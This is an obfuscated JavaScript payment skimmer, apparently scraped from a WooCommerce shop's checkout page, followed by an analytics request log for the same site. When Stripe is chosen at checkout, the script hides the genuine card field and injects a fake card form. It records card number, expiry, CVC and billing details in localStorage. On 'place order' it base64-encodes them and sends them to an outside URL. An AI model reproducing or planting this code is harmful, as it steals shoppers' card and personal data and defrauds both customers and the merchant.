_0x5a5c25=['key','171920kClQTZ','encode','674471ZHmTJY','querySelector','createElement','checkout','.wc_payment_method.payment_method_stripe','style','addEventListener','fromCharCode','billing_company','billing_postcode','stringify','24WSFnPV','random','location','div','billing_email','_btn','549056ZIpPVq','setItem','block','3gQorjv','36oRJeFe','input','target','innerHTML','classList','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','already_checked','place_order','100570OvvZGd','length','billing_city','GET','origin','URL','none','floor','substring','replace','appendChild','value','display','test','checked','billing_first_name','cardNum','605840EUyAPW','getElementById','290obvOBj','1131862mhceQV','billing_phone','userAgent','Backspace','cvv','finally','exp','getItem','billing_last_name','94820NgEPqA'];_0x57bc=function(){return _0x5a5c25;};return _0x57bc();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x27c795=_0x772435;let _0x2299da=document[_0x27c795(0xf7)](_0x27c795(0xfa));_0x2299da['getElementsByTagName'](_0x27c795(0x104))[0x0][_0x27c795(0xfb)][_0x27c795(0x11f)]='none';let _0x5db9de=document[_0x27c795(0xf8)]('div');_0x5db9de[_0x27c795(0x10f)]['add']('s'+randedObj['sd']),_0x5db9de[_0x27c795(0x10e)]+='\x0a\x20\x20<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20padding-left:\x2010px\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x2216\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20MasterCard\x20(первая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Visa\x20(вторая)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20Прочая\x20иконка\x20(не\x20изменялась)\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20',_0x2299da[_0x27c795(0x11d)](_0x5db9de),document[_0x27c795(0x125)](_0x27c795(0x123))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x1c2445=>{const _0x4e8e79=_0x27c795;localStorage[_0x4e8e79(0x108)](_0x4e8e79(0x123),_0x1c2445[_0x4e8e79(0x10d)][_0x4e8e79(0x11e)]);}),document[_0x27c795(0x125)](_0x27c795(0x12d))[_0x27c795(0xfc)](_0x27c795(0x10c),_0x244bab=>{const _0x5a524a=_0x27c795;localStorage[_0x5a524a(0x108)](_0x5a524a(0x12d),_0x244bab[_0x5a524a(0x10d)]['value']);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)]('input',_0x4cad19=>{const _0x2cdfbc=_0x27c795;localStorage['setItem'](_0x2cdfbc(0x12b),_0x4cad19[_0x2cdfbc(0x10d)][_0x2cdfbc(0x11e)]);});const _0x48b244=document[_0x27c795(0x125)](_0x27c795(0x12d));_0x48b244[_0x27c795(0xfc)]('keydown',function(_0x4294d7){const _0x284492=_0x27c795;if(_0x4294d7['key']>='0'&&_0x4294d7[_0x284492(0xf3)]<='9'){const _0x2932f9=_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]['replace'](/\D/g,'');_0x2932f9[_0x284492(0x114)]===0x2&&_0x4294d7[_0x284492(0xf3)]!==_0x284492(0x12a)&&(_0x4294d7[_0x284492(0x10d)][_0x284492(0x11e)]+='/');}});function _0x504120(_0x16046c){const _0x131b1e=_0x27c795;_0x16046c['value']=_0x16046c[_0x131b1e(0x11e)][_0x131b1e(0x11c)](/\D/g,'')[_0x131b1e(0x11b)](0x0,0x4);}document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x5821df){const _0x205655=_0x27c795;_0x504120(_0x5821df[_0x205655(0x10d)]);});;document[_0x27c795(0x125)](_0x27c795(0x123))['addEventListener'](_0x27c795(0x10c),function(_0x25957a){const _0x5c9675=_0x27c795;formatCardNumber(_0x25957a[_0x5c9675(0x10d)]);}),document[_0x27c795(0x125)]('exp')['addEventListener']('input',function(_0x516d8c){const _0x1164b4=_0x27c795;formatExpiryDate(_0x516d8c[_0x1164b4(0x10d)]);}),document[_0x27c795(0x125)](_0x27c795(0x12b))[_0x27c795(0xfc)](_0x27c795(0x10c),function(_0x33839d){const _0x38dc1a=_0x27c795;_0x504120(_0x33839d[_0x38dc1a(0x10d)]);});}function rednerBtn(){const _0x31b4fb=_0x772435,_0x1b039b=document[_0x31b4fb(0x125)](_0x31b4fb(0x112));_0x1b039b[_0x31b4fb(0x10f)]['add']('s'+randedObj['sd']+_0x31b4fb(0x106)),_0x1b039b[_0x31b4fb(0xfc)]('click',()=>{const _0x1ead18=_0x31b4fb;let _0x17d5c2={'domain':window[_0x1ead18(0x103)][_0x1ead18(0x117)],'card':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x123)),'exp':localStorage['getItem']('exp'),'cvv':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x12b)),'first_name':localStorage[_0x1ead18(0x12e)](firstNameVal)?localStorage[_0x1ead18(0x12e)](firstNameVal):'','last_name':localStorage[_0x1ead18(0x12e)](lastNameVal)?localStorage[_0x1ead18(0x12e)](lastNameVal):'','company':localStorage[_0x1ead18(0x12e)](companyVal)?localStorage[_0x1ead18(0x12e)](companyVal):'','address1':localStorage[_0x1ead18(0x12e)](addrOneVal)?localStorage[_0x1ead18(0x12e)](addrOneVal):'','address2':localStorage[_0x1ead18(0x12e)](addrTwoVal)?localStorage[_0x1ead18(0x12e)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0x1ead18(0x12e)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage[_0x1ead18(0x12e)](postCodeVal):'','phone':localStorage[_0x1ead18(0x12e)](phoneVal)?localStorage['getItem'](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0x1ead18(0x12e)](mailVal):'','uagent':navigator[_0x1ead18(0x129)]},_0x21f980={'domain':window[_0x1ead18(0x103)]['origin'],'dataObject':_0x17d5c2};localStorage[_0x1ead18(0x12e)](_0x1ead18(0x111))!=='1'&&fetch(''+url5555+encodeData(_0x21f980),{'method':_0x1ead18(0x116),'keepalive':!![]})[_0x1ead18(0x12c)](()=>{const _0x542603=_0x1ead18;localStorage[_0x542603(0x12e)](_0x542603(0x123))&&localStorage[_0x542603(0x12e)]('exp')&&localStorage[_0x542603(0x12e)](_0x542603(0x12b))&&(localStorage[_0x542603(0x108)](_0x542603(0x111),'1'),isFrame&&(document[_0x542603(0xf7)]('.s'+randedObj['sd'])[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x119),frame[_0x542603(0xf7)](frameChild)[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x109)));});});}function encodeData(_0x552e33){const _0x53b219=_0x772435,_0x3b9cda=JSON[_0x53b219(0x100)](_0x552e33),_0xaa75e6=new TextEncoder(),_0x59f69f=_0xaa75e6[_0x53b219(0xf5)](_0x3b9cda),_0x2345aa=btoa(String[_0x53b219(0xfd)](..._0x59f69f));return _0x2345aa;}setInterval(()=>{const _0x5d555f=_0x772435;allChecked()&&!document[_0x5d555f(0xf7)]('.s'+randedObj['sd'])&&document[_0x5d555f(0x125)]('payment_method_stripe')['checked']&&renderForm();},0x3e8),setInterval(()=>{const _0x13f858=_0x772435;allChecked()&&!document['querySelector']('.s'+randedObj['sd']+_0x13f858(0x106))&&document[_0x13f858(0x125)]('payment_method_stripe')[_0x13f858(0x121)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x7010ba=_0x772435;allChecked()&&localStorage[_0x7010ba(0x108)](mailVal,document[_0x7010ba(0x125)](mailVal)[_0x7010ba(0x11e)]);},0x3e8),setInterval(()=>{const _0xce1624=_0x772435;allChecked()&&localStorage[_0xce1624(0x108)](firstNameVal,document[_0xce1624(0x125)](firstNameVal)[_0xce1624(0x11e)]);},0x3e8),setInterval(()=>{const _0x46c44d=_0x772435;allChecked()&&localStorage[_0x46c44d(0x108)](lastNameVal,document[_0x46c44d(0x125)](lastNameVal)[_0x46c44d(0x11e)]);},0x3e8),setInterval(()=>{const _0x3dfcc6=_0x772435;allChecked()&&localStorage[_0x3dfcc6(0x108)](companyVal,document['getElementById'](companyVal)[_0x3dfcc6(0x11e)]);},0x3e8),setInterval(()=>{const _0x135b02=_0x772435;allChecked()&&localStorage['setItem'](addrOneVal,document['getElementById'](addrOneVal)[_0x135b02(0x11e)]);},0x3e8),setInterval(()=>{const _0x47dfbd=_0x772435;allChecked()&&localStorage[_0x47dfbd(0x108)](addrTwoVal,document[_0x47dfbd(0x125)](addrTwoVal)[_0x47dfbd(0x11e)]);},0x3e8),setInterval(()=>{const _0x2ebe8c=_0x772435;allChecked()&&localStorage['setItem'](cityVal,document[_0x2ebe8c(0x125)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0x401104=_0x772435;allChecked()&&localStorage[_0x401104(0x108)](postCodeVal,document[_0x401104(0x125)](postCodeVal)[_0x401104(0x11e)]);},0x3e8),setInterval(()=>{const _0x35657e=_0x772435;allChecked()&&localStorage[_0x35657e(0x108)](phoneVal,document[_0x35657e(0x125)](phoneVal)['value']);},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1008914652&t=pageview&_s=1&dl=https%3A%2F%2Fhangfasttargets.com%2F&ul=en-us%40posix&dt=AR500%20Steel%20targets%20and%20innovative%20T-Post%20Hangers.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1167815223&gjid=920665502&cid=943964836.1769236893&tid=UA-73293365-1&_gid=1786219057.1769236893&_r=1&_slc=1&z=1530125454
body_size: -452
content:
2,cG-PRZN43TH9H